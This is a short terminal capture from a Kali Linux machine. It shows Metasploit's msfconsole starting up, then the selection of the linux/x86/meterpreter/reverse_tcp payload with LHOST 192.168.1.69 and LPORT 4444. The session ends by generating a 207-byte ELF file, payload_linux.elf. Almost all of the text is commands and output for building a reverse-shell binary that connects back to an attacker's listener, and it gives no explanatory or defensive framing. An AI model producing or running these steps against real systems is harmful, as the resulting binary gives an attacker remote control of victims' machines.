 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
/ it looks like you're trying to run a \
\ module /
File System
\
\
__
/ \
| |
@ @
| |
Home
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use payload/linux/x86/meterpreter/reverse_tcp
msf6 payload(linux/x86/meterpreter/reverse_tcp) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf6 payload(linux/x86/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf6 payload(linux/x86/meterpreter/reverse_tcp) > generate -f elf -o payload_linux.elf
[*] Writing 207 bytes to payload_linux.elf...
msf6 payload(linux/x86/meterpreter/reverse_tcp) >